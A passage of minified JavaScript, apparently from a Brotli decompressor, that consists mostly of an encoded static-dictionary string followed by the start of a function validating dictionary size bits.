#wbqdfw>!\\aobmh!#slpjwjlm9qfobwjuf8wf{w.bojdm9`fmwfq8ib{,ojap,irvfqz,2-ab`hdqlvmg.`lolq9 wzsf>!bssoj`bwjlm,bmdvbdf!#`lmwfmw>!?nfwb#kwws.frvju>!Sqjub`z#Sloj`z?,b=f+!&0@p`qjsw#pq`>$!#wbqdfw>!\\aobmh!=Lm#wkf#lwkfq#kbmg/-isd\x7fwkvna\x7fqjdkw\x7f1?,gju=?gju#`obpp>!?gju#pwzof>!eolbw9mjmfwffmwk#`fmwvqz?,algz=\x0e\t?,kwno=\x0e\t?jnd#pq`>!kwws9,,p8wf{w.bojdm9`fmwfqelmw.tfjdkw9#alog8#B``lqgjmd#wl#wkf#gjeefqfm`f#afwtffm!#eqbnfalqgfq>!3!#!#pwzof>!slpjwjlm9ojmh#kqfe>!kwws9,,kwno7,ollpf-gwg!=\tgvqjmd#wkjp#sfqjlg?,wg=?,wq=?,wbaof=`olpfoz#qfobwfg#wlelq#wkf#ejqpw#wjnf8elmw.tfjdkw9alog8jmsvw#wzsf>!wf{w!#?psbm#pwzof>!elmw.lmqfbgzpwbwf`kbmdf\n?gju#`obpp>!`ofbqgl`vnfmw-ol`bwjlm-#Elq#f{bnsof/#wkf#b#tjgf#ubqjfwz#le#?"GL@WZSF#kwno=\x0e\t?%maps8%maps8%maps8!=?b#kqfe>!kwws9,,pwzof>!eolbw9ofew8`lm`fqmfg#tjwk#wkf>kwws&0B&1E&1Ettt-jm#slsvobq#`vowvqfwzsf>!wf{w,`pp!#,=jw#jp#slppjaof#wl#Kbqubqg#Vmjufqpjwzwzofpkffw!#kqfe>!,wkf#nbjm#`kbqb`wfqL{elqg#Vmjufqpjwz##mbnf>!hfztlqgp!#`pwzof>!wf{w.bojdm9wkf#Vmjwfg#Hjmdglnefgfqbo#dlufqmnfmw?gju#pwzof>!nbqdjm#gfsfmgjmd#lm#wkf#gfp`qjswjlm#le#wkf?gju#`obpp>!kfbgfq-njm-ip!=?,p`qjsw=gfpwqv`wjlm#le#wkfpojdkwoz#gjeefqfmwjm#b``lqgbm`f#tjwkwfof`lnnvmj`bwjlmpjmgj`bwfp#wkbw#wkfpklqwoz#wkfqfbewfqfpsf`jbooz#jm#wkf#Fvqlsfbm#`lvmwqjfpKltfufq/#wkfqf#bqfpq`>!kwws9,,pwbwj`pvddfpwfg#wkbw#wkf!#pq`>!kwws9,,ttt-b#obqdf#mvnafq#le#Wfof`lnnvmj`bwjlmp!#qfo>!mleloolt!#wKloz#Qlnbm#Fnsfqlqbonlpw#f{`ovpjufoz!#alqgfq>!3!#bow>!Pf`qfwbqz#le#Pwbwf`vonjmbwjmd#jm#wkf@JB#Tlqog#Eb`wallhwkf#nlpw#jnslqwbmwbmmjufqpbqz#le#wkfpwzof>!ab`hdqlvmg.?oj=?fn=?b#kqfe>!,wkf#Bwobmwj`#L`fbmpwqj`woz#psfbhjmd/pklqwoz#afelqf#wkfgjeefqfmw#wzsfp#lewkf#Lwwlnbm#Fnsjqf=?jnd#pq`>!kwws9,,Bm#Jmwqlgv`wjlm#wl`lmpfrvfm`f#le#wkfgfsbqwvqf#eqln#wkf@lmefgfqbwf#Pwbwfpjmgjdfmlvp#sflsofpSql`ffgjmdp#le#wkfjmelqnbwjlm#lm#wkfwkflqjfp#kbuf#affmjmuloufnfmw#jm#wkfgjujgfg#jmwl#wkqffbgib`fmw#`lvmwqjfpjp#qfpslmpjaof#elqgjpplovwjlm#le#wkf`loobalqbwjlm#tjwktjgfoz#qfdbqgfg#bpkjp#`lmwfnslqbqjfpelvmgjmd#nfnafq#leGlnjmj`bm#Qfsvaoj`dfmfqbooz#b``fswfgwkf#slppjajojwz#lebqf#bopl#bubjobaofvmgfq#`lmpwqv`wjlmqfpwlqbwjlm#le#wkfwkf#dfmfqbo#svaoj`jp#bonlpw#fmwjqfozsbppfp#wkqlvdk#wkfkbp#affm#pvddfpwfg`lnsvwfq#bmg#ujgflDfqnbmj`#obmdvbdfp#b``lqgjmd#wl#wkf#gjeefqfmw#eqln#wkfpklqwoz#bewfqtbqgpkqfe>!kwwsp9,,ttt-qf`fmw#gfufolsnfmwAlbqg#le#Gjqf`wlqp?gju#`obpp>!pfbq`k\x7f#?b#kqfe>!kwws9,,Jm#sbqwj`vobq/#wkfNvowjsof#ellwmlwfplq#lwkfq#pvapwbm`fwklvpbmgp#le#zfbqpwqbmpobwjlm#le#wkf?,gju=\x0e\t?,gju=\x0e\t\x0e\t?b#kqfe>!jmgf{-skstbp#fpwbaojpkfg#jmnjm-ip!=?,p`qjsw=\tsbqwj`jsbwf#jm#wkfb#pwqlmd#jmeovfm`fpwzof>!nbqdjm.wls9qfsqfpfmwfg#az#wkfdqbgvbwfg#eqln#wkfWqbgjwjlmbooz/#wkfFofnfmw+!p`qjsw!*8Kltfufq/#pjm`f#wkf,gju=\t?,gju=\t?gju#ofew8#nbqdjm.ofew9sqlwf`wjlm#bdbjmpw38#ufqwj`bo.bojdm9Vmelqwvmbwfoz/#wkfwzsf>!jnbdf,{.j`lm,gju=\t?gju#`obpp>!#`obpp>!`ofbqej{!=?gju#`obpp>!ellwfq\n\n?,gju=\t\n\n?,gju=\twkf#nlwjlm#sj`wvqf<}=f<W<_<\\=l=m<V<T<]=f<W<_<\\=l=m<V<T<H<Y<X<Y=l<\\=j<T<T<Q<Y=m<V<R<W=`<V<R=m<R<R<]=e<Y<Q<T<Y=m<R<R<]=e<Y<Q<T=c<S=l<R<_=l<\\<P<P=g<r=n<S=l<\\<^<T=n=`<]<Y=m<S<W<\\=n<Q<R<P<\\=n<Y=l<T<\\<W=g<S<R<[<^<R<W=c<Y=n<S<R=m<W<Y<X<Q<T<Y=l<\\<[<W<T=k<Q=g=i<S=l<R<X=o<V=j<T<T<S=l<R<_=l<\\<P<P<\\<S<R<W<Q<R=m=n=`=b<Q<\\=i<R<X<T=n=m=c<T<[<]=l<\\<Q<Q<R<Y<Q<\\=m<Y<W<Y<Q<T=c<T<[<P<Y<Q<Y<Q<T=c<V<\\=n<Y<_<R=l<T<T<|<W<Y<V=m<\\<Q<X=l\fHJ\fIa\fHY\fHR\fH\\\fHR\fHB\fId\fHD\fIm\fHi\fH^\fHF\fIa\fH\\\fHJ\fHR\fHD\fHA\fHR\fH\\\fHH\fIl\fHC\fHi\fHD\fIm\fHJ\fIk\fHZ\fHU\fHS\fHD\fIa\fHJ\fIl\fHk\fHn\fHM\fHS\fHC\fHR\fHJ\fHS\fH^\fIa\fH^\fIl\fHi\fHK\fHS\fHy\fHR\fH\\\fHY\fIl\fHM\fHS\fHC\fIg\fHv\fHS\fHs\fIa\fHL\fIk\fHT\fHB\fHR\fHv\fHR\fH\\\fHp\fHn\fHy\fIa\fHZ\fHD\fHJ\fIm\fHD\fHS\fHC\fHR\fHF\fIa\fH\\\fHC\fIg\fH{\fHi\fHD\fIm\fHT\fHR\fH\\\fH}\fHD\fH^\fHR\fHk\fHD\fHF\fHR\fH\\\fIa\fHs\fIl\fHZ\fH\\\fIa\fHH\fIg\fHn\fH^\fIg\fHy\fHT\fHA\fHR\fHG\fHP\fIa\fH^\fId\fHZ\fHZ\fH\\\fIa\fHH\fIk\fHn\fHF\fIa\fH\\\fHJ\fIk\fHZ\fHF\fIa\fH^\fIk\fHC\fH\\\fHy\fIk\fHn\fHJ\fIa\fH\\\fHT\fIa\fHI\fHS\fHH\fHS\fHe\fHH\fIa\fHF\fHR\fHJ\fHe\fHD\fIa\fHU\fIk\fHn\fHv\fHS\fHs\fIa\fHL\fHR\fHC\fHR\fHH\fIa\fH\\\fHR\fHp\fIa\fHC\fHR\fHJ\fHR\fHF\fIm\fH\\\fHR\fHD\fIk\fHp\fIg\fHM\fHP\fIk\fHn\fHi\fHD\fIm\fHY\fHR\fHJ\fHZ\fIa\fH\\\fIk\fHO\fIl\fHZ\fHS\fHy\fIa\fH[\fHR\fHT\fH\\\fHy\fHR\fH\\\fIl\fHT\fHn\fH{\fIa\fH\\\fHU\fHF\fH\\\fHS\fHO\fHR\fHB\fH@\fIa\fH\\\fHR\fHn\fHM\fH@\fHv\fIa\fHv\fIg\fHn\fHe\fHF\fH^\fH@\fIa\fHK\fHB\fHn\fHH\fIa\fH\\\fIl\fHT\fHn\fHF\fH\\\fIa\fHy\fHe\fHB\fIa\fHB\fIl\fHJ\fHB\fHR\fHK\fIa\fHC\fHB\fHT\fHU\fHR\fHC\fHH\fHR\fHZ\fH@\fIa\fHJ\fIg\fHn\fHB\fIl\fHM\fHS\fHC\fHR\fHj\fHd\fHF\fIl\fHc\fH^\fHB\fIg\fH@\fHR\fHk\fH^\fHT\fHn\fHz\fIa\fHC\fHR\fHj\fHF\fH\\\fIk\fHZ\fHD\fHi\fHD\fIm\fH@\fHn\fHK\fH@\fHR\fHp\fHP\fHR\fH\\\fHD\fHY\fIl\fHD\fHH\fHB\fHF\fIa\fH\\\fHB\fIm\fHz\fHF\fIa\fH\\\fHZ\fIa\fHD\fHF\fH\\\fHS\fHY\fHR\fH\\\fHD\fIm\fHy\fHT\fHR\fHD\fHT\fHB\fH\\\fIa\fHI\fHD\fHj\fHC\fIg\fHp\fHS\fHH\fHT\fIg\fHB\fHY\fHR\fH\\4K5h5i4X4K4]5o4K4F4K5h5i5j4F4C5f4K4F4K5h5o5i4D5f5d4F4]4K5h5i4X4K5k4C4K4F4U4C4C4K5h4^5d4K4]4U4C4C4K5h4]4C5d4C4K5h4I4_5h4K5i5f4E4K5h5m5d4F5d4X5d4D4K5h5i4_4K4D5n4K4F4K5h5i4U5h5d5i4K4F4K5h5i4_5h4_5h4K4F4K5h4@4]4K5m5f5o4_4K5h4K4_5h4K5i5f4E4K5h4K4F4Y4K5h4K4Fhfztlqgp!#`lmwfmw>!t0-lqd,2:::,{kwno!=?b#wbqdfw>!\\aobmh!#wf{w,kwno8#`kbqpfw>!#wbqdfw>!\\aobmh!=?wbaof#`foosbggjmd>!bvwl`lnsofwf>!lee!#wf{w.bojdm9#`fmwfq8wl#obpw#ufqpjlm#az#ab`hdqlvmg.`lolq9# !#kqfe>!kwws9,,ttt-,gju=?,gju=?gju#jg>?b#kqfe>! !#`obpp>!!=?jnd#pq`>!kwws9,,`qjsw!#pq`>!kwws9,,\t?p`qjsw#obmdvbdf>!,,FM!#!kwws9,,ttt-tfm`lgfVQJ@lnslmfmw+!#kqfe>!ibubp`qjsw9?gju#`obpp>!`lmwfmwgl`vnfmw-tqjwf+$?p`slpjwjlm9#baplovwf8p`qjsw#pq`>!kwws9,,#pwzof>!nbqdjm.wls9-njm-ip!=?,p`qjsw=\t?,gju=\t?gju#`obpp>!t0-lqd,2:::,{kwno!#\t\x0e\t?,algz=\x0e\t?,kwno=gjpwjm`wjlm#afwtffm,!#wbqdfw>!\\aobmh!=?ojmh#kqfe>!kwws9,,fm`lgjmd>!vwe.;!<=\tt-bggFufmwOjpwfmfq<b`wjlm>!kwws9,,ttt-j`lm!#kqfe>!kwws9,,#pwzof>!ab`hdqlvmg9wzsf>!wf{w,`pp!#,=\tnfwb#sqlsfqwz>!ld9w?jmsvw#wzsf>!wf{w!##pwzof>!wf{w.bojdm9wkf#gfufolsnfmw#le#wzofpkffw!#wzsf>!wfkwno8#`kbqpfw>vwe.;jp#`lmpjgfqfg#wl#afwbaof#tjgwk>!233&!#Jm#bggjwjlm#wl#wkf#`lmwqjavwfg#wl#wkf#gjeefqfm`fp#afwtffmgfufolsnfmw#le#wkf#Jw#jp#jnslqwbmw#wl#?,p`qjsw=\t\t?p`qjsw##pwzof>!elmw.pjyf92=?,psbm=?psbm#jg>daOjaqbqz#le#@lmdqfpp?jnd#pq`>!kwws9,,jnFmdojpk#wqbmpobwjlmB`bgfnz#le#P`jfm`fpgju#pwzof>!gjpsobz9`lmpwqv`wjlm#le#wkf-dfwFofnfmwAzJg+jg*jm#`lmivm`wjlm#tjwkFofnfmw+$p`qjsw$*8#?nfwb#sqlsfqwz>!ld9<}=f<W<_<\\=l=m<V<T\t#wzsf>!wf{w!#mbnf>!=Sqjub`z#Sloj`z?,b=bgnjmjpwfqfg#az#wkffmbaofPjmdofQfrvfpwpwzof>%rvlw8nbqdjm9?,gju=?,gju=?,gju=?=?jnd#pq`>!kwws9,,j#pwzof>%rvlw8eolbw9qfefqqfg#wl#bp#wkf#wlwbo#slsvobwjlm#lejm#Tbpkjmdwlm/#G-@-#pwzof>!ab`hdqlvmg.bnlmd#lwkfq#wkjmdp/lqdbmjybwjlm#le#wkfsbqwj`jsbwfg#jm#wkfwkf#jmwqlgv`wjlm#lejgfmwjejfg#tjwk#wkfej`wjlmbo#`kbqb`wfq#L{elqg#Vmjufqpjwz#njpvmgfqpwbmgjmd#leWkfqf#bqf/#kltfufq/pwzofpkffw!#kqfe>!,@lovnajb#Vmjufqpjwzf{sbmgfg#wl#jm`ovgfvpvbooz#qfefqqfg#wljmgj`bwjmd#wkbw#wkfkbuf#pvddfpwfg#wkbwbeejojbwfg#tjwk#wkf`lqqfobwjlm#afwtffmmvnafq#le#gjeefqfmw=?,wg=?,wq=?,wbaof=Qfsvaoj`#le#Jqfobmg\t?,p`qjsw=\t?p`qjsw#vmgfq#wkf#jmeovfm`f`lmwqjavwjlm#wl#wkfLeej`jbo#tfapjwf#lekfbgrvbqwfqp#le#wkf`fmwfqfg#bqlvmg#wkfjnsoj`bwjlmp#le#wkfkbuf#affm#gfufolsfgEfgfqbo#Qfsvaoj`#leaf`bnf#jm`qfbpjmdoz`lmwjmvbwjlm#le#wkfMlwf/#kltfufq/#wkbwpjnjobq#wl#wkbw#le#`bsbajojwjfp#le#wkfb``lqgbm`f#tjwk#wkfsbqwj`jsbmwp#jm#wkfevqwkfq#gfufolsnfmwvmgfq#wkf#gjqf`wjlmjp#lewfm#`lmpjgfqfgkjp#zlvmdfq#aqlwkfq?,wg=?,wq=?,wbaof=?b#kwws.frvju>![.VB.skzpj`bo#sqlsfqwjfple#Aqjwjpk#@lovnajbkbp#affm#`qjwj`jyfg+tjwk#wkf#f{`fswjlmrvfpwjlmp#balvw#wkfsbppjmd#wkqlvdk#wkf3!#`foosbggjmd>!3!#wklvpbmgp#le#sflsofqfgjqf`wp#kfqf-#Elqkbuf#`kjogqfm#vmgfq&0F&0@,p`qjsw&0F!**8?b#kqfe>!kwws9,,ttt-?oj=?b#kqfe>!kwws9,,pjwf\\mbnf!#`lmwfmw>!wf{w.gf`lqbwjlm9mlmfpwzof>!gjpsobz9#mlmf?nfwb#kwws.frvju>![.mft#Gbwf+*-dfwWjnf+*#wzsf>!jnbdf,{.j`lm!?,psbm=?psbm#`obpp>!obmdvbdf>!ibubp`qjswtjmglt-ol`bwjlm-kqfe?b#kqfe>!ibubp`qjsw9..=\x0e\t?p`qjsw#wzsf>!w?b#kqfe>$kwws9,,ttt-klqw`vw#j`lm!#kqfe>!?,gju=\x0e\t?gju#`obpp>!?p`qjsw#pq`>!kwws9,,!#qfo>!pwzofpkffw!#w?,gju=\t?p`qjsw#wzsf>,b=#?b#kqfe>!kwws9,,#booltWqbmpsbqfm`z>![.VB.@lnsbwjaof!#`lmqfobwjlmpkjs#afwtffm\t?,p`qjsw=\x0e\t?p`qjsw#?,b=?,oj=?,vo=?,gju=bppl`jbwfg#tjwk#wkf#sqldqbnnjmd#obmdvbdf?,b=?b#kqfe>!kwws9,,?,b=?,oj=?oj#`obpp>!elqn#b`wjlm>!kwws9,,?gju#pwzof>!gjpsobz9wzsf>!wf{w!#mbnf>!r!?wbaof#tjgwk>!233&!#ab`hdqlvmg.slpjwjlm9!#alqgfq>!3!#tjgwk>!qfo>!pklqw`vw#j`lm!#k5=?vo=?oj=?b#kqfe>!##?nfwb#kwws.frvju>!`pp!#nfgjb>!p`qffm!#qfpslmpjaof#elq#wkf#!#wzsf>!bssoj`bwjlm,!#pwzof>!ab`hdqlvmg.kwno8#`kbqpfw>vwe.;!#booltwqbmpsbqfm`z>!pwzofpkffw!#wzsf>!wf\x0e\t?nfwb#kwws.frvju>!=?,psbm=?psbm#`obpp>!3!#`foopsb`jmd>!3!=8\t?,p`qjsw=\t?p`qjsw#plnfwjnfp#`boofg#wkfglfp#mlw#mf`fppbqjozElq#nlqf#jmelqnbwjlmbw#wkf#afdjmmjmd#le#?"GL@WZSF#kwno=?kwnosbqwj`vobqoz#jm#wkf#wzsf>!kjggfm!#mbnf>!ibubp`qjsw9uljg+3*8!feef`wjufmfpp#le#wkf#bvwl`lnsofwf>!lee!#dfmfqbooz#`lmpjgfqfg=?jmsvw#wzsf>!wf{w!#!=?,p`qjsw=\x0e\t?p`qjswwkqlvdklvw#wkf#tlqog`lnnlm#njp`lm`fswjlmbppl`jbwjlm#tjwk#wkf?,gju=\t?,gju=\t?gju#`gvqjmd#kjp#ojefwjnf/`lqqfpslmgjmd#wl#wkfwzsf>!jnbdf,{.j`lm!#bm#jm`qfbpjmd#mvnafqgjsolnbwj`#qfobwjlmpbqf#lewfm#`lmpjgfqfgnfwb#`kbqpfw>!vwe.;!#?jmsvw#wzsf>!wf{w!#f{bnsofp#jm`ovgf#wkf!=?jnd#pq`>!kwws9,,jsbqwj`jsbwjlm#jm#wkfwkf#fpwbaojpknfmw#le\t?,gju=\t?gju#`obpp>!%bns8maps8%bns8maps8wl#gfwfqnjmf#tkfwkfqrvjwf#gjeefqfmw#eqlnnbqhfg#wkf#afdjmmjmdgjpwbm`f#afwtffm#wkf`lmwqjavwjlmp#wl#wkf`lmeoj`w#afwtffm#wkftjgfoz#`lmpjgfqfg#wltbp#lmf#le#wkf#ejqpwtjwk#ubqzjmd#gfdqffpkbuf#psf`vobwfg#wkbw+gl`vnfmw-dfwFofnfmwsbqwj`jsbwjmd#jm#wkflqjdjmbooz#gfufolsfgfwb#`kbqpfw>!vwe.;!=#wzsf>!wf{w,`pp!#,=\tjmwfq`kbmdfbaoz#tjwknlqf#`olpfoz#qfobwfgpl`jbo#bmg#slojwj`bowkbw#tlvog#lwkfqtjpfsfqsfmgj`vobq#wl#wkfpwzof#wzsf>!wf{w,`ppwzsf>!pvanjw!#mbnf>!ebnjojfp#qfpjgjmd#jmgfufolsjmd#`lvmwqjfp`lnsvwfq#sqldqbnnjmdf`lmlnj`#gfufolsnfmwgfwfqnjmbwjlm#le#wkfelq#nlqf#jmelqnbwjlmlm#pfufqbo#l``bpjlmpslqwvdv/Fp#+Fvqlsfv*<O<V=l<\\={<Q=m=`<V<\\=o<V=l<\\={<Q=m=`<V<\\<L<R=m=m<T<U=m<V<R<U<P<\\=n<Y=l<T<\\<W<R<^<T<Q=h<R=l<P<\\=j<T<T=o<S=l<\\<^<W<Y<Q<T=c<Q<Y<R<]=i<R<X<T<P<R<T<Q=h<R=l<P<\\=j<T=c<t<Q=h<R=l<P<\\=j<T=c<L<Y=m<S=o<]<W<T<V<T<V<R<W<T=k<Y=m=n<^<R<T<Q=h<R=l<P<\\=j<T=b=n<Y=l=l<T=n<R=l<T<T<X<R=m=n<\\=n<R=k<Q<R4K5h5i4F5d4K4@4C5d5j4K5h4K4X4F4]4K5o4K4F4K5h4K5n4F4]4K4A4K4Fkwno8#`kbqpfw>VWE.;!#pfwWjnflvw+evm`wjlm+*gjpsobz9jmojmf.aol`h8?jmsvw#wzsf>!pvanjw!#wzsf#>#$wf{w,ibubp`qj?jnd#pq`>!kwws9,,ttt-!#!kwws9,,ttt-t0-lqd,pklqw`vw#j`lm!#kqfe>!!#bvwl`lnsofwf>!lee!#?,b=?,gju=?gju#`obpp>?,b=?,oj=\t?oj#`obpp>!`pp!#wzsf>!wf{w,`pp!#?elqn#b`wjlm>!kwws9,,{w,`pp!#kqfe>!kwws9,,ojmh#qfo>!bowfqmbwf!#\x0e\t?p`qjsw#wzsf>!wf{w,#lm`oj`h>!ibubp`qjsw9+mft#Gbwf*-dfwWjnf+*~kfjdkw>!2!#tjgwk>!2!#Sflsof$p#Qfsvaoj`#le##?b#kqfe>!kwws9,,ttt-wf{w.gf`lqbwjlm9vmgfqwkf#afdjmmjmd#le#wkf#?,gju=\t?,gju=\t?,gju=\tfpwbaojpknfmw#le#wkf#?,gju=?,gju=?,gju=?,g ujftslqwxnjm.kfjdkw9\t?p`qjsw#pq`>!kwws9,,lswjlm=?lswjlm#ubovf>lewfm#qfefqqfg#wl#bp#,lswjlm=\t?lswjlm#ubov?"GL@WZSF#kwno=\t?"..XJmwfqmbwjlmbo#Bjqslqw=\t?b#kqfe>!kwws9,,ttt?,b=?b#kqfe>!kwws9,,t\fTL\fT^\fTE\fT^\fUh\fT{\fTN\roI\ro|\roL\ro{\roO\rov\rot\nAO\x05Gx\bTA\nzk#+\vUm\x05Gx*\fHD\fHS\fH\\\fIa\fHJ\fIk\fHZ\fHM\fHR\fHe\fHD\fH^\fIg\fHM\fHy\fIa\fH[\fIk\fHH\fIa\fH\\\fHp\fHR\fHD\fHy\fHR\fH\\\fIl\fHT\fHn\fH@\fHn\fHK\fHS\fHH\fHT\fIa\fHI\fHR\fHF\fHD\fHR\fHT\fIa\fHY\fIl\fHy\fHR\fH\\\fHT\fHn\fHT\fIa\fHy\fH\\\fHO\fHT\fHR\fHB\fH{\fIa\fH\\\fIl\fHv\fHS\fHs\fIa\fHL\fIg\fHn\fHY\fHS\fHp\fIa\fHr\fHR\fHD\fHi\fHB\fIk\fH\\\fHS\fHy\fHR\fHY\fHS\fHA\fHS\fHD\fIa\fHD\fH{\fHR\fHM\fHS\fHC\fHR\fHm\fHy\fIa\fHC\fIg\fHn\fHy\fHS\fHT\fIm\fH\\\fHy\fIa\fH[\fHR\fHF\fHU\fIm\fHm\fHv\fHH\fIl\fHF\fIa\fH\\\fH@\fHn\fHK\fHD\fHs\fHS\fHF\fIa\fHF\fHO\fIl\fHy\fIa\fH\\\fHS\fHy\fIk\fHs\fHF\fIa\fH\\\fHR\fH\\\fHn\fHA\fHF\fIa\fH\\\fHR\fHF\fIa\fHH\fHB\fHR\fH^\fHS\fHy\fIg\fHn\fH\\\fHG\fHP\fIa\fHH\fHR\fH\\\fHD\fHS\fH\\\fIa\fHB\fHR\fHO\fH^\fHS\fHB\fHS\fHs\fIk\fHMgfp`qjswjlm!#`lmwfmw>!gl`vnfmw-ol`bwjlm-sqlw-dfwFofnfmwpAzWbdMbnf+?"GL@WZSF#kwno=\t?kwno#?nfwb#`kbqpfw>!vwe.;!=9vqo!#`lmwfmw>!kwws9,,-`pp!#qfo>!pwzofpkffw!pwzof#wzsf>!wf{w,`pp!=wzsf>!wf{w,`pp!#kqfe>!t0-lqd,2:::,{kwno!#{nowzsf>!wf{w,ibubp`qjsw!#nfwklg>!dfw!#b`wjlm>!ojmh#qfo>!pwzofpkffw!##>#gl`vnfmw-dfwFofnfmwwzsf>!jnbdf,{.j`lm!#,=`foosbggjmd>!3!#`foops-`pp!#wzsf>!wf{w,`pp!#?,b=?,oj=?oj=?b#kqfe>!!#tjgwk>!2!#kfjdkw>!2!!=?b#kqfe>!kwws9,,ttt-pwzof>!gjpsobz9mlmf8!=bowfqmbwf!#wzsf>!bssoj.,,T0@,,GWG#[KWNO#2-3#foopsb`jmd>!3!#`foosbg#wzsf>!kjggfm!#ubovf>!,b=%maps8?psbm#qlof>!p\t?jmsvw#wzsf>!kjggfm!#obmdvbdf>!IbubP`qjsw!##gl`vnfmw-dfwFofnfmwpAd>!3!#`foopsb`jmd>!3!#zsf>!wf{w,`pp!#nfgjb>!wzsf>$wf{w,ibubp`qjsw$tjwk#wkf#f{`fswjlm#le#zsf>!wf{w,`pp!#qfo>!pw#kfjdkw>!2!#tjgwk>!2!#>$(fm`lgfVQJ@lnslmfmw+?ojmh#qfo>!bowfqmbwf!#\talgz/#wq/#jmsvw/#wf{wnfwb#mbnf>!qlalwp!#`lmnfwklg>!slpw!#b`wjlm>!=\t?b#kqfe>!kwws9,,ttt-`pp!#qfo>!pwzofpkffw!#?,gju=?,gju=?gju#`obppobmdvbdf>!ibubp`qjsw!=bqjb.kjggfm>!wqvf!=.[?qjsw!#wzsf>!wf{w,ibubpo>38~*+*8\t+evm`wjlm+*xab`hdqlvmg.jnbdf9#vqo+,b=?,oj=?oj=?b#kqfe>!k\n\n?oj=?b#kqfe>!kwws9,,bwlq!#bqjb.kjggfm>!wqv=#?b#kqfe>!kwws9,,ttt-obmdvbdf>!ibubp`qjsw!#,lswjlm=\t?lswjlm#ubovf,gju=?,gju=?gju#`obpp>qbwlq!#bqjb.kjggfm>!wqf>+mft#Gbwf*-dfwWjnf+*slqwvdv/Fp#+gl#Aqbpjo*<R=l<_<\\<Q<T<[<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n=`<R<]=l<\\<[<R<^<\\<Q<T=c=l<Y<_<T=m=n=l<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n<T<R<]=c<[<\\=n<Y<W=`<Q<\\?"GL@WZSF#kwno#SVAOJ@#!mw.Wzsf!#`lmwfmw>!wf{w,?nfwb#kwws.frvju>!@lmwfqbmpjwjlmbo,,FM!#!kwws9?kwno#{nomp>!kwws9,,ttt.,,T0@,,GWG#[KWNO#2-3#WGWG,{kwno2.wqbmpjwjlmbo,,ttt-t0-lqd,WQ,{kwno2,sf#>#$wf{w,ibubp`qjsw$8?nfwb#mbnf>!gfp`qjswjlmsbqfmwMlgf-jmpfqwAfelqf?jmsvw#wzsf>!kjggfm!#mbip!#wzsf>!wf{w,ibubp`qj+gl`vnfmw*-qfbgz+evm`wjp`qjsw#wzsf>!wf{w,ibubpjnbdf!#`lmwfmw>!kwws9,,VB.@lnsbwjaof!#`lmwfmw>wno8#`kbqpfw>vwe.;!#,=\tojmh#qfo>!pklqw`vw#j`lm?ojmh#qfo>!pwzofpkffw!#?,p`qjsw=\t?p`qjsw#wzsf>>#gl`vnfmw-`qfbwfFofnfm?b#wbqdfw>!\\aobmh!#kqfe>#gl`vnfmw-dfwFofnfmwpAjmsvw#wzsf>!wf{w!#mbnf>b-wzsf#>#$wf{w,ibubp`qjmsvw#wzsf>!kjggfm!#mbnfkwno8#`kbqpfw>vwe.;!#,=gwg!=\t?kwno#{nomp>!kwws.,,T0@,,GWG#KWNO#7-32#WfmwpAzWbdMbnf+$p`qjsw$*jmsvw#wzsf>!kjggfm!#mbn?p`qjsw#wzsf>!wf{w,ibubp!#pwzof>!gjpsobz9mlmf8!=gl`vnfmw-dfwFofnfmwAzJg+>gl`vnfmw-`qfbwfFofnfmw+$#wzsf>$wf{w,ibubp`qjsw$jmsvw#wzsf>!wf{w!#mbnf>!g-dfwFofnfmwpAzWbdMbnf+pmj`bo!#kqfe>!kwws9,,ttt-@,,GWG#KWNO#7-32#Wqbmpjw?pwzof#wzsf>!wf{w,`pp!=\t\t?pwzof#wzsf>!wf{w,`pp!=jlmbo-gwg!=\t?kwno#{nomp>kwws.frvju>!@lmwfmw.Wzsfgjmd>!3!#`foopsb`jmd>!3!kwno8#`kbqpfw>vwe.;!#,=\t#pwzof>!gjpsobz9mlmf8!=??oj=?b#kqfe>!kwws9,,ttt-#wzsf>$wf{w,ibubp`qjsw$=<X<Y=c=n<Y<W=`<Q<R=m=n<T=m<R<R=n<^<Y=n=m=n<^<T<T<S=l<R<T<[<^<R<X=m=n<^<\\<]<Y<[<R<S<\\=m<Q<R=m=n<T\fHF\fIm\fHT\fIa\fHH\fHS\fHy\fHR\fHy\fHR\fHn\fH{\fIa\fH\\\fIk\fHT\fHe\fHD\fIa\fHU\fIg\fHn\fHD\fIk\fHY\fHS\fHK\fHR\fHD\fHT\fHA\fHR\fHG\fHS\fHy\fIa\fHT\fHS\fHn\fH{\fHT\fIm\fH\\\fHy\fIa\fH[\fHS\fHH\fHy\fIe\fHF\fIl\fH\\\fHR\fHk\fHs\fHY\fHS\fHp\fIa\fHr\fHR\fHF\fHD\fHy\fHR\fH\\\fIa\fH\\\fHY\fHR\fHd\fHT\fHy\fIa\fH\\\fHS\fHC\fHH\fHR',"\u06f7%\u018c'T%\x85'W%\xd7%O%g%\xa6&\u0193%\u01e5&>&*&'&^&\x88\u0178\u0c3e&\u01ad&\u0192&)&^&%&'&\x82&P&1&\xb1&3&]&m&u&E&t&C&\xcf&V&V&/&>&6&\u0f76\u177co&p&@&E&M&P&x&@&F&e&\xcc&7&:&(&D&0&C&)&.&F&-&1&(&L&F&1\u025e*\u03ea\u21f3&\u1372&K&;&)&E&H&P&0&?&9&V&\x81&-&v&a&,&E&)&?&=&'&'&B&\u0d2e&\u0503&\u0316*&*8&%&%&&&%,)&\x9a&>&\x86&7&]&F&2&>&J&6&n&2&%&?&\x8e&2&6&J&g&-&0&,&*&J&*&O&)&6&(&<&B&N&.&P&@&2&.&W&M&%\u053c\x84(,(<&,&\u03da&\u18c7&-&,(%&(&%&(\u013b0&X&D&\x81&j&'&J&(&.&B&3&Z&R&h&3&E&E&<\xc6-\u0360\u1ef3&%8?&@&,&Z&@&0&J&,&^&x&_&6&C&6&C\u072c\u2a25&f&-&-&-&-&,&J&2&8&z&8&C&Y&8&-&d&\u1e78\xcc-&7&1&F&7&t&W&7&I&.&.&^&=\u0f9c\u19d3&8(>&/&/&\u077b')'\u1065')'%@/&0&%\u043e\u09c0*&*@&C\u053d\u05d4\u0274\u05eb4\u0dd7\u071a\u04d16\u0d84&/\u0178\u0303Z&*%\u0246\u03ff&\u0134&1\xa8\u04b4\u0174",w,"AAAAKKLLKKKKKJJIHHIHHGGFF"),function(f,w){if(w.length>31)throw"sizeBits length must be at most 31";for(let f=0;f<4;++f)if(0!=w[f])throw"first 4 must be 0";let b=N,j=$;j.set(w.subarray(0,0+w.length),0);let l=0,m=f.length;for(let f=0;f<w.length;++f){b[f]=l;let w=j[f];if(0!=w){if(w>=31)throw"newSizeBits values must be less than 31";if(l+=f<<w,l<=0||l>m)throw"newSizeBits is 